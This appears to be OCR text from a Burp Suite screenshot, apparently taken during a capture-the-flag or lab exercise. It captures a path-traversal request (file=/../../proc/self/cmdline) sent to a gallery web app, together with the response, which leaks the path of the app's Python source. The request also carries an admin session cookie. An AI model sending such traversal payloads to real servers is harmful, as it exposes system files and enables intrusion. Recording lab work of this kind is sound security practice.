 Pretty Raw Hex \n
1 GET /info?file=/../../proc/self/cmdline HTTP/1.1
2 Host: 125.70.243.22:31435
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=
9T5jH8F__PeXYGiaIH7GFmQY_itzpNmddstvtONcBYAnbKb1FnTo3dPSvQ9K-Y6nTXXXOk_oQ8t1-Gt9
sVFptVsxNzMzNzk3NTE4LCAxNzMzNzk2MTcyLjQ1NDAxMjYsIHsidXNlcm5hbWUiOiAiYWRtaW4ifV0
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Pretty Raw Hex Render \n
51 margin-bottom:15px;
52 }
53 .feature-blockp{
54 font-size:1.1em;
55 line-height:1.6;
56 color:#666;
57 }
58 </style>
59 </head>
60 <body class="home">
61 <div class="body">
62 <!-- Main Content -->
63 <div class="container">
64 <h4 class="stacked-title">
<a href="/home" style="color: #333;">
Back to Gallery
</a>
</h4>
65 <div class="row">
66 <div class="col-12">
67 <div class="feature-block">
68 <img alt="/../../proc/self/cmdline" src="
./static/picture//../../proc/self/cmdline.jpg">
69 <h5>
/../../proc/self/cmdline
</h5>
70 <p>
python/app/app.py
</p>
<!-- HTML escape filter -->
71 </div>
72 </div>
73 </div>
74 </div>
75 </div>
76 <script src="js/jquery-2.2.3.min.js">
</script>
77 <script src="js/bootstrap.js">
</script>
78 </body>
79 </html>
80